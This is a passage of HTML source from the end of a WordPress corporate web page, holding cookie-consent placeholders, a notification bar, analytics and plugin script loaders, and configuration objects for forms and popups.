 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="google-maps" data-borlabs-cookie-content="[base64]"><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-google-maps"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/brlbs-cb-google-maps-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Google Maps</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</div>
</div>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23"}}
</script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.23" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5103033.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #f00075;
            background: -moz-linear-gradient(top, #f00075 0%, #f00075 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f00075), color-stop(100%,#f00075));
            background: -webkit-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -o-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: -ms-linear-gradient(top, #f00075 0%,#f00075 100%);
            background: linear-gradient(to bottom, #f00075 0%, #f00075 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f00075', endColorstr='#f00075',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #ffa500;
            background: -moz-linear-gradient(top, #ffa500 0%, #ffa500 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffa500), color-stop(100%,#ffa500));
            background: -webkit-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -o-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: -ms-linear-gradient(top, #ffa500 0%,#ffa500 100%);
            background: linear-gradient(to bottom, #ffa500 0%, #ffa500 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffa500', endColorstr='#ffa500',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ultivue.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #000000;
            background-color: #000000;
            color: #FFFFFF;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #C0C0C0;
            background-color: #C0C0C0;
            }
            @media screen and (max-device-width: 640px) { #wpfront-notification-bar-spacer  { display:none; } }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <p class="p1">Check Out Our Partnership Page</p>                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="https://ultivue.com/partners/"  target="_blank" rel="noopener">Learn More</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            <!-- '[WPFront Notification Bar] Page generated at 2026-01-25 09:51:19 am. '--><script type="text/javascript">console.log('[WPFront Notification Bar] Page generated at 2026-01-25 09:51:19 am.');console.log('[WPFront Notification Bar] Notification bar is enabled.');console.log('[WPFront Notification Bar] Writing HTML template.');console.log('[WPFront Notification Bar] Writing JS load script.');</script>                <script type="text/javascript">
                console.log('[WPFront Notification Bar] Starting JS scripts execution.');                </script>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":40,"fixed_position":false,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":0,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":true,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
            console.log('[WPFront Notification Bar] Waiting for JS function "wpfront_notification_bar".');                        setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://ultivue.com/wp-admin/","rest_rootURL":"https://ultivue.com/wp-json/","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","nft_nonce":"2ae770a7b6","post_grid_pagination_nonce":"aeb388c21b","placeholder_image":"https://ultivue.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"true","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-04:00","gmt_offset":"-4"};
var EssentialBlocksProLocalize = {"eb_pro_plugins_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/","image_url":"https://ultivue.com/wp-content/plugins/essential-blocks-pro/assets/images","eb_pro_version":"2.7.1","ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","adv_search_nonce":"c7a1ca7d22","eb_dynamic_tags":"eb-dynamic-tags","data_table_nonce":"f3de7a0a1b","recaptcha_type":null,"post_grid_search_nonce":"240233f695","fancy_chart_nonce":"930847a5d5"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=d41d8cd98f00b204e9800998ecf8427e" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=721ed07ba74a64b4f5b3e7979ca99bae" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper@8/swiper-bundle.min.js?ver=20240726" id="swiper-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/gsap.min.js?ver=20240726" id="scrolltrigger-3-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.10.2/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-4-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=20240726" id="gsap-2-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=20240726" id="scrolltrigger-2-js"></script>
<script type="text/javascript" src="https://unpkg.com/webgl-fluid@0.0.4/dist/webgl-fluid.umd.min.js?ver=20240726" id="webgl-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/hc-sticky.js?ver=06f4f90af91a01ea64e54b5d859bdbd2" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/zoomist.min.js?ver=58f6abf5942f0b5235cf7b66b0e87771" id="zoomist-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/nice-select2.js?ver=b99f3edc6424241374b616612d1f91fe" id="znice-select2-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/OverlayScrollbars.min.js?ver=6c76d6bbcefd02e4ba592bf9f4e8c5dd" id="overlayscrollbars-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2" id="common-2-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var blank_obj = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/custom.js?ver=eccece42922c79e3e480faf4858c41c6" id="custom-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87" id="constructor-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3" id="constructor-uvue-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7" id="contact-js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/themes/blank/js/chatbot-button.js?ver=842faf7df1aa34e0a1f84dfd95c6dbe0" id="chatbot_js-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95b3aeeb2047667016c7f8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62583fc494c00498cfe7f5" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ultivue.com/wp-content/plugins/popup-maker/","ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","restapi":"https://ultivue.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10243","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ultivue.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10498":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".video-pop","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10498,"slug":"video"},"pum-10273":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".login"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10273,"slug":"login"},"pum-10252":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-offcanvas,a[href*=\"/sales/\"],a[href$=\"/sales\"],a[href*=\"/sales?\"],a[href*=\"/contact/\"],a[href$=\"/contact\"],a[href*=\"/contact?\"]"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10244","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"96%","custom_height_auto":false,"custom_height":"93%","scrollable_content":true,"animation_type":"fadeAndSlide","animation_speed":"600","animation_origin":"center bottom","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10252,"slug":"contact"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ultivue.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755249780&amp;ver=d7a592dfb6ad3d5ad7065a5cddada032" id="popup-maker-site-js"></script>
<script type="text/javascript" id="ur-login-js-extra">
/* <![CDATA[ */
var ur_login_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","ur_login_form_save_nonce":"ab8e69a909","ajax_submission_on_ur_login":"1","recaptcha_type":"","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
//# sourceURL=ur-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=2b9b7a3fd1110cd52e0c895617d6674d" id="ur-login-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=55f91be5f9635d8394dc0ce0adfe2f5f" id="ur-common-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=37a473449a5efcf84ded3ea66ea101df" id="ur-jquery-validate-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=f191173263ea63f541b72d67e9afbebb" id="ur-inputmask-js"></script>
<script type="text/javascript" id="user-registration-js-extra">
/* <![CDATA[ */
var user_registration_params = {"ajax_url":"https://ultivue.com/wp-admin/admin-ajax.php","user_registration_form_data_save":"3875e1e910","user_registration_profile_details_save":"f57040f304","user_registration_profile_picture_upload_nonce":"83b8394ecf","user_registration_profile_picture_remove_nonce":"d03be6759d","form_required_fields":["user_email","user_pass"],"login_option":"","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"1","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","message_min_length_fields":"Please enter at least %qty% characters.","message_max_length_fields":"Please enter no more than %qty% characters.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting the form. Please try again. If the issue continues, contact the site administrator for help","logout_popup_text":"Are you sure you want to logout?","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options.","user_registration_membership_renew_plan_button_text":"Change","network_error":"Network error"};
//# sourceURL=user-registration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=6069ebaed5918d099083f0a5c7efd6f3" id="user-registration-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration-form-validator.min.js?ver=fe4f531005a78aab5fa73b8044baf328" id="ur-form-validator-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca91ab0f09dea134975c51" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182eb0b11f5a58bfe26e2529" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5df821cb6e4f8038a53296" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab7e9e26723e6ab243e8f8" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bff5a3bb0a34a2f2c7734d9d4b6c43ff"},"ajax":{"ajaxurl":"https://ultivue.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"eae5d4698d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"77d5b85aa2"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7a684a8d2a3feb934b64b" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=9262d5f4040ea742a84a6dd5a4c472a7" id="megamenu-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1e4e7bd26c2d1b7ae7119b9d30255c46" id="megamenu-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ultivue.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ultivue.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Facebook</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-gravity-forms-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="gravity-forms-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-recaptcha-gravity-forms"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You need to load content from <strong>reCAPTCHA</strong> to submit the form. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-gravity-forms-recaptcha");
    const divsToInsertBlocker = document.querySelectorAll('div.ginput_container.ginput_recaptcha');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
